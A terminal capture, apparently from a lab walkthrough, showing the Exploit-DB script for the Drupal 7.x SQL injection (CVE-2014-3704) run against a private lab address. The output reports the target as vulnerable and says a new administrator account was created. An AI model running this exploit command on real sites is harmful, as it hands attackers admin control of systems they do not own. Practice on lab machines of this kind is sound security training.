 root@kali:~/vul# python /usr/share/exploitdb/exploits/php/webapps/34992.py -u hackit -p hackit -t http://192.168.206.137
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: hackit